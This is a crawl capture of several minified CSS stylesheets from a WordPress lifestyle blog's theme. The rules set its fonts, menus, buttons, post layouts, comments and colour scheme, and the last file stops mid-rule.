rgba(0,0,0,0),0 6px 0 rgba(0,0,0,1)}.post-single .entry-content .gallery a,#info-page .entry-content .gallery a,.post-single .entry-content .gallery a:hover,#info-page .entry-content .gallery a:hover,.post-single .entry-content .em-shop-product a,#info-page .entry-content .em-shop-product a,.post-single .entry-content .em-shop-product a:hover,#info-page .entry-content .em-shop-product a:hover{-webkit-box-shadow:none;box-shadow:none}button,input[type=button],input[type=reset],input[type=submit],.button{cursor:pointer;border:2px solid #000;background:#000;color:#fff;font:12px/1em 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;padding:15px 40px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.button{display:inline-block}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.button:hover{background:#fff;color:#000;border-color:#ebebeb}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#000;font:16px/1.625 'Quattrocento Sans',sans-serif;letter-spacing:.025em;box-sizing:border-box;width:100%;border:none;padding:15px;background:#f5f5f5}select{border:1px solid #ccc}label{display:block;font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;color:#000;margin-bottom:5px}::-webkit-input-placeholder{color:#000}::-moz-placeholder{color:#000}:-ms-input-placeholder{color:#000}:-moz-placeholder{color:#000}p.is-small-text{font-size:80%;line-height:1.5em}p.is-regular-text{font-size:inherit}p.is-large-text{font-size:120%;line-height:1.5em}p.is-larger-text{font-size:125%;line-height:1.5em}p.has-drop-cap:not(:focus):first-letter {font-size:525%;font-style:normal;font-weight:inherit;line-height:80%}.has-small-font-size{font-size:85%;line-height:1.5em}.has-normal-font-size,.has-regular-font-size{font-size:inherit}.has-medium-font-size{font-size:125%;line-height:1.5em}.has-large-font-size{font-size:150%;line-height:1.5em}.has-huge-font-size,.has-larger-font-size{font-size:200%;line-height:1.5em}.wp-block-button .wp-block-button__link{font-size:85%;text-transform:uppercase;letter-spacing:.1em}.entry-content .wp-block-button a.wp-block-button__link:hover{-webkit-box-shadow:none;box-shadow:none}.wp-block-pullquote blockquote{padding:0;margin:0;border:none}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:150%;line-height:1.5em;text-align:center}.wp-block-pullquote cite{display:block;text-align:center;margin-top:10px}.wp-block-image{position:relative}.wp-block-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;padding:15px;background:#fff;color:#000;bottom:40px;right:0;max-width:140px;font-size:70%;text-transform:uppercase;letter-spacing:.1em;line-height:2.5em;text-align:left}.wp-block-gallery{margin-left:0;list-style:none}.blocks-gallery-caption{display:block;width:100%;font:10px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;line-height:2.5em;text-align:center;padding:20px 35px;background:#f5f5f5;margin-bottom:2em}.wrap{width:90%;max-width:1200px;margin:0 auto}.flex{display:flex;justify-content:space-between}.flex-wrap{flex-wrap:wrap}@media screen and (max-width:767px){.flex{display:block}}#masthead{margin:20px auto 50px}.site-title-image{text-align:center}.site-title-text{font:80px 'Italiana',serif;letter-spacing:.025em;text-align:center;text-transform:uppercase}.site-description{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;text-align:center;margin-top:7px}@media screen and (max-width:767px){.site-title-text{font-size:12vw}}#top-navigation{margin-top:20px;position:relative;padding:5px 25px 5px 0}#top-navigation.no-search{padding-right:0}#top-menu li{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;display:inline-block;margin-right:10px}#top-menu li a{color:#000}#top-menu li a:hover{color:#c5c5c5}@media screen and (max-width:767px){#top-navigation{display:none}}.social-menu{margin-left:auto}.social-menu li{display:inline-block;margin-left:12px}.social-menu li a{color:#000}.social-menu li a:hover{color:#c5c5c5}.social-menu li a i{font-size:14px}.sb-search{position:absolute;top:0;right:0;width:0;max-width:280px;min-width:25px;height:36px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden}input[type=search].sb-search-input{border:none;outline:none;background:#f1f1f1;width:100%;height:36px;margin:0;z-index:10;padding:5px 25px 5px 10px;color:#000;-webkit-appearance:none;-webkit-border-radius:0px;font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}.sb-icon-search,input[type=submit].sb-search-submit{width:25px;height:36px;display:block;position:absolute;right:0;top:0;padding:0 0 0 12px;margin:0;line-height:36px !important;text-align:center;cursor:pointer;border:none;font-size:14px !important;box-sizing:border-box}input[type=submit].sb-search-submit{opacity:0;color:transparent;border:none;outline:none;z-index:-1}.sb-icon-search{color:#000;background:#fff;z-index:90;speak:none;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-icon-search:hover{color:#c5c5c5}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:#fff;color:#000;z-index:11}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}#site-navigation{margin-top:35px;text-align:center}.primary-menu>li{display:inline-block;margin:0 20px;font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;padding:10px 0}.primary-menu>li:first-of-type{margin-left:0}.primary-menu>li:last-of-type{margin-right:0}.primary-menu>li>a{color:#000}.primary-menu>li>a:hover{color:#c5c5c5}.primary-menu>li>.sub-menu{width:180px;padding:10px 0;background:#000;left:50%;transform:translateX(-50%);text-align:center}.primary-menu>li>.sub-menu:before{content:'';display:block;width:30px;height:30px;border-radius:50%;background:#000;position:absolute;top:-5px;left:50%;transform:translateX(-50%)}.primary-menu>li>.sub-menu>li{padding:10px;position:relative}.primary-menu>li>.sub-menu>li>a{color:#fff}.primary-menu>li>.sub-menu>li>a:hover{color:#c5c5c5}.primary-menu>li>.sub-menu>li>.sub-menu{width:180px;background:#000;top:0;right:0;text-align:center}.primary-menu>li>.sub-menu>li>.sub-menu:before{content:'\f105';display:block;font-family:FontAwesome;font-size:15px;padding:9px 0;color:#fff;position:absolute;top:0;left:0}.primary-menu>li>.sub-menu>li>.sub-menu>li{padding:10px 0;position:relative}.primary-menu>li>.sub-menu>li>.sub-menu>li>a{color:#fff}.primary-menu>li>.sub-menu>li>.sub-menu>li>a:hover{color:#c5c5c5}@media screen and (max-width:767px){.primary-menu{display:none}}.slicknav_menu{display:none;font:15px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em}.slicknav_menu a{color:#000}.slicknav_menutxt:before{content:'\f0c9';font-family:"Font Awesome 5 Free";font-weight:900;margin-right:5px}.slicknav_nav li{margin-top:10px}.slicknav_menu .sub-menu{font-size:12px}.slicknav_nav .sf-with-ul:after{content:'\f107';font-family:"Font Awesome 5 Free";font-weight:900;margin-left:5px}.slicknav_nav .slicknav_open .sf-with-ul:after{content:'\f106'}@media screen and (max-width:767px){.slicknav_menu{display:block}}#scroll-navigation{background:#000;color:#fff;padding:10px 0;position:fixed;top:-100%;left:0;width:100%;z-index:99999}#scroll-navigation .primary-menu>li>a,#scroll-navigation .social-menu li a{color:#fff}#scroll-navigation .primary-menu>li>a:hover,#scroll-navigation .social-menu li a:hover{color:#c5c5c5}#scroll-navigation a:hover{color:#c5c5c5}#scroll-navigation .wrap{padding-right:25px;position:relative;display:flex;justify-content:space-between;align-items:flex-start}#scroll-navigation.aligncenter .wrap{justify-content:center;align-content:center;text-align:center}#scroll-navigation.no-search .wrap{padding-right:0}#scroll-navigation .social-menu li{padding-top:4px}#sb-scroll .sb-icon-search,#sb-scroll.sb-search-open .sb-icon-search,.no-js #sb-scroll .sb-icon-search{color:#fff;background:#000}#sb-scroll .sb-icon-search:hover,#sb-scroll.sb-search-open .sb-icon-search:hover,.no-js #sb-scroll .sb-icon-search:hover{color:#c5c5c5}#scroll-navigation .slicknav_menu{font-size:12px;padding:10px 0}#scroll-navigation .slicknav_menu a{color:#fff}@media screen and (max-width:1024px){#primary-menu-scroll{display:none}#scroll-navigation .slicknav_menu{display:block}}@media screen and (max-width:360px){#scroll-navigation .social-menu{display:none}#sb-scroll{max-width:100%}}#footer-widget-area{padding:50px 0;background:#f1f1f1;margin-top:135px;position:relative}#footer-widget-area .widget-title{font-size:60px;text-transform:uppercase;letter-spacing:.1em;line-height:.65em;position:absolute;top:0;left:50%;width:90%;max-width:1200px;text-align:center;transform:translate(-50%,-100%)}#footer-widget-area .instagram-pics{display:flex;justify-content:space-between}#footer-widget-area .instagram-pics li{margin-right:5px}#footer-widget-area .instagram-pics li:last-of-type{margin-right:0}#footer-widget-area .instagram-pics a,#footer-widget-area .instagram-pics img{display:block;position:relative}#footer-widget-area .instagram-pics a:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:rgba(0,0,0,.5);opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:none;backface-visibility:none}#footer-widget-area .instagram-pics a:after{content:'\f16d';display:block;font:45px "Font Awesome 5 Brands";color:#fff;position:absolute;top:50%;left:50%;z-index:3;transform:translate(-50%,-50%);opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:none;backface-visibility:none}#footer-widget-area .instagram-pics a:hover:before,#footer-widget-area .instagram-pics a:hover:after{opacity:1}#footer-widget-area .null-instagram-feed p{text-align:center;font:20px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;margin-top:30px}#footer-widget-area .null-instagram-feed p a:hover{color:#c5c5c5}@media screen and (max-width:767px){#footer-widget-area .widget-title{font-size:8vw !important}#footer-widget-area .null-instagram-feed p{font-size:12px;margin-top:0}#footer-widget-area .instagram-pics{flex-wrap:wrap}#footer-widget-area .instagram-pics li{width:49.5%;margin-right:0;margin-bottom:5px}}@media screen and (max-width:400px){#footer-widget-area .instagram-pics li{width:100%}}#footer-navigation{display:flex;justify-content:center;align-items:center;margin:30px auto}#footer-menu li,.copyright{display:inline-block;margin:0 10px;font:12px 'Montserrat',sans-serif;line-height:12px;text-transform:uppercase;letter-spacing:.15em}#footer-menu li a,.copyright{color:#c5c5c5}#footer-menu li a:hover{color:#000}#empress-credit{display:inline-block;margin-left:10px;color:#c5c5c5}#empress-credit:hover{color:#000}@media screen and (max-width:767px){#footer-navigation{display:block;text-align:center}#footer-menu li{display:block;margin:10px 0}#empress-credit{display:block;margin-left:0;margin-top:10px}}.post-excerpt{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:35px}.post-excerpt .featured-image{width:50%}.post-excerpt .entry-content{width:45.833333%}.post-excerpt .entry-meta{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;margin-bottom:15px}.post-excerpt .entry-meta .sep{font-size:4px;vertical-align:middle;margin:0 15px}.post-excerpt .entry-title{font-size:40px;margin-bottom:10px}.post-excerpt .entry-excerpt{margin-bottom:20px}.post-excerpt .read-more{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}@media screen and (max-width:767px){.post-excerpt{display:block}.post-excerpt .featured-image{width:100%;max-width:600px;margin:0 auto 20px}.post-excerpt .entry-content{width:100%;margin-top:0}}.nav-links{max-width:600px;margin:0 auto;display:flex;justify-content:space-around;align-items:center;font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}.nav-links a{padding:0 6px}.nav-links a:hover{color:#c5c5c5}.nav-links .arrow{background:#ebebeb}.nav-links .arrow-left:before{border-color:transparent #c5c5c5 transparent transparent}.nav-links .arrow-right:after{border-color:transparent transparent transparent #c5c5c5}#featured-posts{margin-bottom:55px}.featured-post{position:relative}.featured-post.post-1{width:58.333333%}.featured-post.post-1.full-width{width:100%}.featured-post.post-2{width:37.5%}.featured-post a,.featured-post img{display:block}.featured-post .entry-content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);padding:50px;text-align:center;display:flex;flex-direction:column;justify-content:center;align-items:center;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-post:hover .entry-content{opacity:1}.featured-post .post-category a{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;margin-bottom:15px;color:#fff}.featured-post .entry-title{margin-bottom:15px}.featured-post .entry-title a{color:#fff}.featured-post .button{background:#fff;color:#000;border-color:#fff}@media screen and (max-width:767px){.featured-post.post-1{width:100%;margin-bottom:35px}.featured-post.post-2{width:100%}.featured-post.post-1.hide-mobile,.featured-post.post-2.hide-mobile{display:none}.featured-post .entry-content{position:static;background:0 0;padding:0;margin-top:25px;text-align:center;opacity:1}.featured-post .post-category a{color:#000}.featured-post .entry-title a{color:#000}.featured-post .button{background:#000;color:#fff;border-color:#000}}#shopping-widget{margin-bottom:65px;border:2px solid #ebebeb;padding:35px 20px;text-align:center;position:relative}#shopping-widget h3{font:40px 'Italiana',serif;letter-spacing:.025em;text-transform:lowercase;position:absolute;top:0;left:50%;transform:translate(-50%,-50%);padding:0 20px;background:#fff;white-space:nowrap}@media screen and (max-width:767px){#shopping-widget.hide-mobile{display:none}}@media screen and (max-width:500px){#shopping-widget h3{font-size:8vw}}#interstitial{padding:50px 0;border-top:1px solid #000;border-bottom:1px solid #000;position:relative;margin:100px 0}.interstitial-title{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap;padding:0 20px;background:#fff;font:60px 'Italiana',serif;letter-spacing:.1em;text-transform:uppercase}.feature-box{position:relative;width:31.6666667%}.feature-box a,.feature-box img{display:block}.feature-box h3{position:absolute;top:50%;left:50%;width:90%;max-width:200px;padding:16px;background:#fff;text-align:center;transform:translate(-50%,-50%);font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.feature-box a:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.feature-box a:hover:before{opacity:1}@media screen and (max-width:767px){#interstitial.hide-mobile{display:none}.feature-box{width:100%;margin-bottom:25px}.feature-box:last-of-type{margin-bottom:0}}@media screen and (max-width:500px){.interstitial-title{font-size:10vw}}#single-post #main{padding:50px 0;background:#f5f5f5}#single-post-container{max-width:1100px;background:#fff}.post-single{padding:4.5% 11.363636%;position:relative}.post-single .entry-meta{position:absolute;top:20px;left:-20px;z-index:2;display:flex;flex-direction:column}.post-single .entry-meta>span{display:block;font:12px/1em 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;margin-bottom:10px}.post-single .entry-meta a,.post-single .entry-meta .posted-on{display:block;padding:7px 15px;background:#000;color:#fff;text-align:center}.post-single .entry-meta a:hover{background:#c5c5c5}.post-single .entry-title{text-align:center;width:90%;margin:0 auto 40px}@media screen and (max-width:767px){.post-single{padding:4.5%}.post-single .entry-meta{display:none}}#after-post{max-width:1100px;padding-top:80px;position:relative}.comments-jump-link a{display:block;font:12px/1em 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em;padding:7px 25px;background:#000;color:#fff;text-align:center;position:absolute;top:0;left:50%;transform:translate(-50%,-50%)}.comments-jump-link a:hover{background:#c5c5c5}#related-posts{padding:50px 0;border-top:1px solid #000;border-bottom:1px solid #000;position:relative;margin-bottom:50px}#related-posts h3{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap;padding:0 20px;background:#fff;font:40px 'Italiana',serif;letter-spacing:.1em;text-transform:uppercase}.related-post{position:relative;width:31.6666667%}.related-post a,.related-post img{display:block}.related-post h4{position:absolute;top:50%;left:50%;width:90%;max-width:200px;min-height:70px;padding:16px;background:#fff;display:flex;justify-content:center;align-items:center;text-align:center;transform:translate(-50%,-50%);font-size:12px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.related-post a:before{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.related-post a:hover:before{opacity:1}@media screen and (max-width:767px){.related-post{width:100%;margin-bottom:25px}.related-post:last-of-type{margin-bottom:0}}@media screen and (max-width:500px){#related-posts h3{font-size:8vw}}#comments{max-width:770px;margin:0 auto 50px}#respond{max-width:440px;margin:0 auto 100px;position:relative}#reply-title{font:40px 'Italiana',serif;letter-spacing:.025em;text-transform:lowercase;text-align:center;margin-bottom:30px}#cancel-comment-reply-link{position:absolute;top:0;right:0;font-size:14px;color:#ebebeb}#cancel-comment-reply-link:hover{color:#000}#commentform .form-submit{text-align:center}#comments-section ol,#comments-section ul{margin:0;padding:0;list-style:none}.comments-title{font:40px 'Italiana',serif;letter-spacing:.025em;text-transform:lowercase;text-align:center;margin-bottom:30px}#comments-section ol.comment-list>li{padding:25px 35px;border:1px solid #c5c5c5;margin-bottom:20px}#comments-section ol.comment-list>li:last-of-type{margin-bottom:0}#comments-section ul.children{margin-left:40px}#comments-section ul.children>li{margin-top:35px}.comment-author{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;margin-bottom:15px}.comment-text{margin-bottom:15px}.comment-meta{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;color:#c5c5c5}.comment-meta a{color:#c5c5c5}.comment-meta a:hover{color:#000}.comment-meta .sep{margin:0 5px}.archive-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:60px;font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em}.archive-title{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;flex-shrink:0;margin-right:20px}.archive-title .pre{font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;color:#c5c5c5;margin-right:10px}.archive-header:after{content:'';display:block;width:100%;height:2px;background:#000;flex-grow:1}.not-found{max-width:600px;margin:0 auto}.not-found .page-title{text-align:center;margin-bottom:20px}.not-found .page-content{text-align:center;font:12px 'Montserrat',sans-serif;text-transform:uppercase;letter-spacing:.15em;line-height:2em}.not-found .search-form{display:flex;margin-top:40px}.not-found .search-text{font:12px 'Oswald',sans-serif;font-weight:300;text-transform:uppercase;letter-spacing:.1em}.not-found .search-submit{padding:15px 20px;background:#f5f5f5;border-color:#f5f5f5;color:#000}.not-found .search-submit:hover{background:#000;border-color:#000;color:#fff}#info-page .featured-image{width:50%}#info-page .entry-content.half-width{width:43.75%}#info-page .wrap.text-only{max-width:900px}#info-page .text-only .entry-title{text-align:center}@media screen and (max-width:767px){#info-page .featured-image{width:100%;margin-bottom:1.5em}#info-page .entry-content.half-width{width:100%}}.post-excerpt .em-shop-the-post{border:1px solid #000;margin-top:40px}.post-excerpt .em-shop-title{display:table;padding:10px 40px;background:#000;color:#fff;font-size:12px;font-weight:300}.post-excerpt .em-shop-code{padding:20px}.post-single .em-shop-the-post{margin-top:60px}.post-single .em-shop-title{display:flex;justify-content:space-between;align-items:center;text-align:center;margin-bottom:20px;font-size:12px;font-weight:300}.post-single .em-shop-title:before{content:'';display:block;height:1px;background:#000;flex-grow:1;margin-right:20px}.post-single .em-shop-title:after{content:'';display:block;height:1px;background:#000;flex-grow:1;margin-left:20px}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_d26a8aca072c08121d4b2ad3d65b18c9.css?ver=6.8.3
body_size: 178
content:
.post-single .entry-content a{color:#092d1e;-webkit-box-shadow:inset 0 -1px 0 #092d1e;box-shadow:inset 0 -1px 0 #092d1e}.post-single .entry-content a:hover{-webkit-box-shadow:inset 0 0 0 #092d1e,0 6px 0 #092d1e;box-shadow:inset 0 0 0 #092d1e,0 6px 0 #092d1e}.em-color-primary{color:#092d1e}.em-color-primary-hover:hover{color:#092d1e}button,input[type=button],input[type=reset],input[type=submit],.button{border-color:#092d1e;background:#092d1e}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.button:hover{color:#092d1e;border-color:#092d1e}#top-menu li a{color:#092d1e}#top-menu li a:hover{color:#000}.social-menu li a{color:#092d1e}.social-menu li a:hover{color:#000}.sb-icon-search{color:#092d1e}.sb-icon-search:hover{color:#000}.primary-menu>li>a{color:#092d1e}.primary-menu>li>a:hover{color:#000}.primary-menu>li>.sub-menu>li>a:hover{color:#092d1e}.primary-menu>li>.sub-menu>li>.sub-menu>li>a:hover{color:#092d1e}#scroll-navigation a:hover{color:#092d1e}#footer-widget-area .instagram-pics a:after{color:#092d1e}#footer-menu li a,.copyright{color:#092d1e}#empress-credit{color:#092d1e}.post-excerpt .entry-meta a:hover{color:#092d1e}.post-excerpt .entry-title a:hover{color:#092d1e}.post-excerpt .read-more{color:#092d1e}.post-excerpt .read-more .arrow{background:#092d1e}.post-excerpt .read-more .arrow-right:after{border-color:transparent transparent transparent #092d1e}.nav-links .arrow{background:#092d1e}.nav-links .arrow-left:before{border-color:transparent #092d1e transparent transparent}.nav-links .arrow-right:after{border-color:transparent transparent transparent #092d1e}.featured-post .button{background:#092d1e;color:#fff;border-color:#092d1e}.featured-post .button:hover{background:#fff;color:#000;border-color:#fff}.feature-box:hover h3{color:#092d1e}.post-single .entry-meta a,.post-single .entry-meta .posted-on{background:#092d1e}.comments-jump-link a{background:#092d1e}.comments-jump-link a:hover{background:#000}.related-post:hover h4{color:#092d1e}.comment-meta{color:#092d1e}.comment-meta a{color:#092d1e}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_afd43f2b35e994ed00972029921b530a.css?ver=6.8.3
body_size: 277
content:
.post-single .entry-content a{color:#092d1e;-webkit-box-shadow:inset 0 -1px 0 #092d1e;box-shadow:inset 0 -1px 0 #092d1e}.post-single .entry-content a:hover{color:#000;-webkit-box-shadow:inset 0 0 0 #456154,0 3px 0 #456154;box-shadow:inset 0 0 0 #456154,0 3px 0 #456154}button,input[type=button],input[type=reset],input[type=submit],.button{border-color:#092d1e;background:#092d1e}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.button:hover{color:#092d1e;border-color:#092d1e}#top-menu li a{color:#456154}#top-menu li a:hover{color:#000}.social-menu li a{color:#456154}.social-menu li a:hover{color:#000}.sb-icon-search{color:#456154}.sb-icon-search:hover{color:#000}.primary-menu>li>a{color:#092d1e}.primary-menu>li>a:hover{color:#000}.primary-menu>li>.sub-menu>li>a:hover{color:#000}.primary-menu>li>.sub-menu>li>.sub-menu>li>a:hover{color:#000}.primary-menu>li>.sub-menu,.primary-menu>li>.sub-menu>li>.sub-menu{background:#456154}.primary-menu>li>.sub-menu:before{background:#456154}#scroll-navigation a:hover{color:#092d1e}#footer-widget-area .widget-title{color:#456154}#footer-widget-area .instagram-pics a:after{color:#092d1e}#footer-menu li a,.copyright{color:#092d1e}#empress-credit{color:#092d1e}.post-excerpt .entry-meta,.post-excerpt .entry-meta a{color:#456154}.post-excerpt .entry-meta a:hover{color:#000}.post-excerpt .entry-title a:hover{color:#456154}.post-excerpt .read-more{color:#092d1e}.post-excerpt .read-more .arrow{background:#092d1e}.post-excerpt .read-more .arrow-right:after{border-color:transparent transparent transparent #092d1e}.nav-links .arrow{background:#092d1e}.nav-links .arrow-left:before{border-color:transparent #092d1e transparent transparent}.nav-links .arrow-right:after{border-color:transparent transparent transparent #092d1e}.featured-post .button{background:#456154;color:#fff;border-color:#456154}.featured-post .button:hover{background:#092d1e;color:#fff;border-color:#092d1e}#shopping-widget h3{color:#456154}.feature-box:hover h3{color:#092d1e}.interstitial-title{color:#456154}.post-single .entry-meta a,.post-single .entry-meta .posted-on{background:#456154}.post-single .entry-meta a:hover{color:#000;background:#456154}.comments-jump-link a{background:#092d1e}.comments-jump-link a:hover{background:#000}.related-post:hover h4{color:#092d1e}.comment-meta{color:#092d1e}.comment-meta a{color:#092d1e}.comment-meta a:hover{color:#000}.post-excerpt .em-shop-the-post{border-color:#eee}.post-excerpt .em-shop-title{background:#eee;color:#092d1e}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_8d219190b36dd9dba7547db14cfdf036.css?ver=6.8.3
body_size: 6171
content:
body.em-fonts-body-cormorant,.em-fonts-body-cormorant button,.em-fonts-body-cormorant input:not([type=submit]),.em-fonts-body-cormorant select,.em-fonts-body-cormorant textarea{font-family:'Cormorant Garamond','garamond',serif;font-size:18px;line-height:155%;letter-spacing:normal}body.em-fonts-body-georgia,.em-fonts-body-georgia button,.em-fonts-body-georgia input:not([type=submit]),.em-fonts-body-georgia select,.em-fonts-body-georgia textarea{font-family:'georgia',sans-serif;font-size:15px;line-height:175%;letter-spacing:normal}body.em-fonts-body-ibm-plex-sans,.em-fonts-body-ibm-plex-sans button,.em-fonts-body-ibm-plex-sans input:not([type=submit]),.em-fonts-body-ibm-plex-sans select,.em-fonts-body-ibm-plex-sans textarea{font:13px/1.538 'IBM Plex Sans',sans-serif;letter-spacing:.025em}body.em-fonts-body-lato-light,.em-fonts-body-lato-light button,.em-fonts-body-lato-light input:not([type=submit]),.em-fonts-body-lato-light select,.em-fonts-body-lato-light textarea{font-family:'lato',sans-serif;font-size:15px;font-weight:300;line-height:175%;letter-spacing:.025em}body.em-fonts-body-libre-baskerville,.em-fonts-body-libre-baskerville button,.em-fonts-body-libre-baskerville input:not([type=submit]),.em-fonts-body-libre-baskerville select,.em-fonts-body-libre-baskerville textarea{font-family:'libre baskerville',serif;font-size:14px;line-height:190%;letter-spacing:normal}body.em-fonts-body-lora,.em-fonts-body-lora button,.em-fonts-body-lora input:not([type=submit]),.em-fonts-body-lora select,.em-fonts-body-lora textarea{font-family:'lora',serif;font-size:15px;line-height:185%;letter-spacing:normal}body.em-fonts-body-merriweather-light,.em-fonts-body-merriweather-light button,.em-fonts-body-merriweather-light input:not([type=submit]),.em-fonts-body-merriweather-light select,.em-fonts-body-merriweather-light textarea{font-family:'merriweather',serif;font-size:14px;line-height:190%;letter-spacing:normal}body.em-fonts-body-open-sans-light,.em-fonts-body-open-sans-light button,.em-fonts-body-open-sans-light input:not([type=submit]),.em-fonts-body-open-sans-light select,.em-fonts-body-open-sans-light textarea{font-family:'open sans',sans-serif;font-size:15px;font-weight:300;line-height:185%;letter-spacing:normal}body.em-fonts-body-palatino,.em-fonts-body-palatino button,.em-fonts-body-palatino input:not([type=submit]),.em-fonts-body-palatino select,.em-fonts-body-palatinotextarea{font-family:'palatino',serif;font-size:16px;line-height:175%;letter-spacing:normal}body.em-fonts-body-poppins-regular,.em-fonts-body-poppins-regular button,.em-fonts-body-poppins-regular input:not([type=submit]),.em-fonts-body-poppins-regular select,.em-fonts-body-poppins-regular textarea{font-family:'poppins',sans-serif;font-size:14.5px;font-weight:300;line-height:190%;letter-spacing:.025em}body.em-fonts-body-quattrocento-sans,.em-fonts-body-quattrocento-sans button,.em-fonts-body-quattrocento-sans input:not([type=submit]),.em-fonts-body-quattrocento-sans select,.em-fonts-body-quattrocento-sans textarea{font-family:'quattrocento sans',sans-serif;font-size:16px;line-height:170%;letter-spacing:normal}body.em-fonts-body-roboto-regular,.em-fonts-body-roboto-regular button,.em-fonts-body-roboto-regular input:not([type=submit]),.em-fonts-body-roboto-regular select,.em-fonts-body-roboto-regular textarea{font-family:'roboto',sans-serif;font-size:15px;line-height:175%;letter-spacing:normal}body.em-fonts-body-times,.em-fonts-body-times button,.em-fonts-body-times input:not([type=submit]),.em-fonts-body-times select,.em-fonts-body-times textarea{font-family:'times',serif;font-size:16px;line-height:165%;letter-spacing:0em}.em-fonts-logo-bluu-next .site-title-text{font:52px 'Bluu Next',serif;text-transform:uppercase;letter-spacing:.05em;margin-bottom:10px}.em-fonts-logo-butler-extra-bold .site-title-text{font:60px 'butler',serif;text-transform:none;letter-spacing:normal;font-weight:800;margin-bottom:5px}.em-fonts-logo-butler-extra-light .site-title-text{font:64px 'butler',serif;text-transform:none;letter-spacing:.05em;font-weight:200;margin-bottom:5px}.em-fonts-logo-butler-stencil .site-title-text{font:65px 'butler stencil',serif;text-transform:none;letter-spacing:.025em;margin-bottom:5px}.em-fonts-logo-didact-gothic .site-title-text{font:65px 'didact gothic',sans-serif;text-transform:lowercase;letter-spacing:.05em;margin-bottom:8px}.em-fonts-logo-dosis .site-title-text{font:40px 'dosis',serif;text-transform:uppercase;letter-spacing:.2em;margin-bottom:10px}.em-fonts-logo-homemade-apple .site-title-text{font:50px 'homemade apple',serif;text-transform:none;letter-spacing:normal;margin-bottom:0}.em-fonts-logo-ibm-plex-serif .site-title-text{font:36px 